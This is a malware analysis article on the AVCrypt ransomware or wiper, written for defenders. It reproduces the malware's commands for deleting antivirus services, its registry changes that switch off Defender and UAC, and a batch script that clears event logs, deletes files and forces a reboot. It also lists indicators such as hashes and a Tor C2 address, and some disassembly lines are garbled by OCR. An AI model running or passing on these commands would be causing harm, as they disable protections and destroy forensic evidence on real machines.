First AVCrypt will delete Windows services required for the proper operation of Malwarebytes and Windows Defender. It does this using a command like the following format:

```
cmd.exe /C sc config "MBAMService" start= disabled & sc stop "MBAMService" & sc
delete "MBAMService";
```
It then queries to see what AV software is registered with Windows Security Center and attempts to delete it via WMIC.

```
cmd.exe /C wmic product where ( Vendor like "%Emsisoft%" ) call uninstall
/nointeractive & shutdown /a & shutdown /a & shutdown /a;
```
The above command, though, was not able to uninstall Emsisoft in this manner. It is unknown if it would work with other AV software.

### **Wiper or In-dev Ransomware?**

At this point, it is not clear whether AVCrypt is an in development ransomware or a wiper as there are characteristics that can lead to either categorization.

On the wiper side, this ransomware attempts to delete a variety of Windows services when started. These services are:

MBAMService MBAMSwissArmy MBAMChameleon MBAMWebProtection MBAMFarflt ESProtectionDriver MBAMProtection Schedule WPDBusEnum TermService SDRSVC RasMan PcaSvc MsMpSvc SharedAccess wscsvc srservice VSS swprv WerSvc MpsSvc WinDefend wuauserv

While Windows will continue to function after these services are deleted, there will likely be issues in the proper operation of Windows.Furthermore, the ransom notes created by the ransomware do not provide any contact information. They just simply state "lol n".



At the same time, this infection does upload the encryption key to a remote TOR site and the contents of the note could simply be a placeholder. Furthermore, when executing the ransomware it displays a alert before it starts and there are numerous debug messages, so it could very well be just an in development ransomware.

Microsoft has told BleepingComputer that they have only detected two samples of this ransomware, with of them possibly being my computer, so they feel that this infection is currently in development. Microsoft is currently detecting it as Ransom:Win32/Pactelung.A.

## **Already in the wild or just a coincidence?**

While I am leaning towards this being an in development ransomware, a security researcher posted on Twitter that computers at a Japanese university were recently infected by a ransomware that also uninstalled antivirus software.

『本学工学部情報工学科のパソコン(1台)及びファイルサーバーがランサムウェアに 感染しデータが暗号化される被害が確認されました。』

本学情報工学科管理のパソコンのコンピューターウイルス感染について(中部大学) <https://t.co/PCbybyTlEh> [pic.twitter.com/ykw0DnT8uW](https://t.co/ykw0DnT8uW)

- Autumn Good (@autumn\_good\_35) [March 8, 2018](https://twitter.com/autumn_good_35/status/971643053977956352?ref_src=twsrc%5Etfw)

BleepingComputer has reached out to the email address listed in the email, but has not heard back at the time of publication.

## **AVCrypt Encryption Process**When AVCrypt is executed it will sit idle for a brief period, extract an embedded TOR client, and connect to the bxp44w3qwwrmuupc.onion command & control server where it will transmit the encryption key, timezone, and Windows version of the victim. There appears to be an error in this transmission, as it appends other content from memory as part of the key.

It will then attempt to remove various security programs as described in the previous sections. It will then scan for files to encrypt, and when it encrypts a file, will rename it to the +[original\_name]. For example, a file called test.jpg would be encrypted and then renamed to +test.jpg.



#### **Encrypted Files**

In each folder that a file is encrypted, it will also create a ransom note named +HOW\_TO\_UNLOCK.txt. This ransom note does not contain any contact information or instructions as shown below.| +HOW_TO_UNLOCK.txt - Notepad2 |                    | $\Box$ $\Box$             |
|-------------------------------|--------------------|---------------------------|
| File Edit View Settings ?     |                    |                           |
|                               |                    |                           |
| $1$ lol $n$                   |                    |                           |
|                               |                    |                           |
|                               |                    |                           |
|                               | BLEEPING           |                           |
|                               | COMPUTER           |                           |
|                               |                    |                           |
|                               |                    |                           |
|                               |                    |                           |
|                               |                    |                           |
| m.<br>$\overline{4}$          |                    |                           |
| $Ln:1$ Col $1$ Sel $0$        | Unicode<br>5 bytes | CR+LF INS<br>Default Text |

**AVCrypt Ransom Note**

While running it will also add and delete a variety of registry values in order to reduce the security of the computer.

The added registry values include:

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Associations\LowRiskFileTypes
.cmd;.exe;.bat;
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Windows %AppData%\
[username].exe
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\HideSCAHealth 1
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\Windows
C:\Users\User\AppData\Roaming\User.exe
HKLM\SOFTWARE\Policies\Microsoft\Windows\System\EnableSmartScreen 0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\RequirePlatformSecurityFeatures
\OmegaHKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\LsaCfgFlags 0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\HVCIMATRequired 0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\HypervisorEnforcedCodeIntegrity
\ThetaHKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\EnableVirtualizationBasedSecurity
       \OmegaHKLM\SOFTWARE\Policies\Microsoft\Windows Defender
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware 1
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time
Protection\DisableRealtimeMonitoring 1
```
Some of the changed values include:```
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden "0" (old
value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowInfoTip "0"
(old value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowSuperHidden
"0" (old value="1")
HKLM\SOFTWARE\Microsoft\Security Center\cval "0" (old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA "0"
(old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableVirtualization
"0" (old value="1")
```
When done, it will execute a batch file named  $+$  bat that performs a cleanup of any dropped files, clears event logs, terminates the ransomware process, and removes the autorun entry.

```
a bat 1:
                                                    : DATA XREF: sub 403719+11ETo
                    unicode 0, <+.\text{bat}>, 0; DATA XREF: sub_403719+227To
aTaskkillFImNPi db 0Dh,0Ah
                    db 'taskkill /F /IM "%n%" & ping -n 3 127.0.0.1 > nul',0Ah
                    db 'attrib -S -H -R "%p%"',0Ah
                    db 'TYPE nul > "%p%"',0Ah<br>db 'del /F /Q "%p%"',0Ah
                    db 'taskkill /F /IM "%s1%" & ping -n 3 127.0.0.1 > nul',0Ah
                    db 'attrib -S -H -R "%s2%"',0Ah
                    db 'TYPE nul > "%s2%"',0Ah<br>db 'del /F /Q "%s2%"',0Ah
                    db 'REG DELETE "HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows\Current'
                    db 'Version\Policies\Explorer\Run" /v "Windows" /f',0Ah
                    db 'REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentU'<br>db 'ersion\Run" /v "Windows" /f',0Ah<br>db 'taskkill /F /IM "tor.exe" & ping -n 3 127.0.0.1 > nul',0Ah
                    do taskkii /r /in tor.exe<br>db 'del /s /q "%tm%*.exe',0Ah<br>db 'del /s /q "%tm%*.dll',0Ah<br>db 'del /s /q "%tm%*.zip',0Ah
                    db 'wmic nteventlog where (LogFileName="Application") call ClearEvent'
                    db 'Log',0Ah
                    db 'wmic nteventloq where (LoqFileName="System") call ClearEventLoq',0Ah
                    db 'wmic nteventlog where (LogFileName="Security") call ClearEventLog'
                    db 0Ah
                    db 'wmic nteventloq where (LoqFileName="Internet Explorer") call Clea'
                    db 'rEventLog',0Ah<br>db 'sc config "eventlog" start= disabled',0Ah
                    db 'wmic /Output:CLIPBOARD',0Ah
                    db '(goto) 2>nul & del "%~f0" & ping -n 8 127.0.0.1 > nul & vshutdown'<br>db '.exe /r /f /t 0',0
```
#### **Contents of Batch File**

As you can see, this ransomware is quite destructive to an infected computer, yet at the same time does appear to upload the encryption key to a remote server. Therefore, it is not known whether this is a true ransomware or a wiper disguised as one.

#### **Related Articles:**

[Beware: Onyx ransomware destroys files instead of encrypting them](https://www.bleepingcomputer.com/news/security/beware-onyx-ransomware-destroys-files-instead-of-encrypting-them/)

[New 'Cheers' Linux ransomware targets VMware ESXi servers](https://www.bleepingcomputer.com/news/security/new-cheers-linux-ransomware-targets-vmware-esxi-servers/)[SpiceJet airline passengers stranded after ransomware attack](https://www.bleepingcomputer.com/news/security/spicejet-airline-passengers-stranded-after-ransomware-attack/)

[US Senate: Govt's ransomware fight hindered by limited reporting](https://www.bleepingcomputer.com/news/security/us-senate-govt-s-ransomware-fight-hindered-by-limited-reporting/)

[New RansomHouse group sets up extortion market, adds first victims](https://www.bleepingcomputer.com/news/security/new-ransomhouse-group-sets-up-extortion-market-adds-first-victims/)

## **IOCs**

### **Hashes:**

a64dd2f21a42713131f555bea9d0a76918342d696ef6731608a9dbc57b79b32f 58c7c883785ad27434ca8c9fc20b02885c9c24e884d7f6f1c0cc2908a3e111f2

### **Network Connections:**

bxp44w3qwwrmuupc.onion

### **Associated Files:**

```
+HOW_TO_UNLOCK.txt
%AppData%\[username].exe
%Temp%\libeay32.dll
%Temp%\libevent-2-0-5.dll
%Temp%\libevent_core-2-0-5.dll
%Temp%\libevent_extra-2-0-5.dll
%Temp%\libgcc_s_sjlj-1.dll
%Temp%\libgmp-10.dll
%Temp%\libssp-0.dll
%Temp%\ssleay32.dll
%Temp%\t.bmp
%Temp%\t.zip
%Temp%\tor.exe
%Temp%\zlib1.dll
```
### **Ransom Note Text:**

lol n

AD

- **[AVCrypt](https://www.bleepingcomputer.com/tag/avcrypt/)**
- [LOL](https://www.bleepingcomputer.com/tag/lol/)
- [Ransomware](https://www.bleepingcomputer.com/tag/ransomware/)
- [Wiper](https://www.bleepingcomputer.com/tag/wiper/)

#### [Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

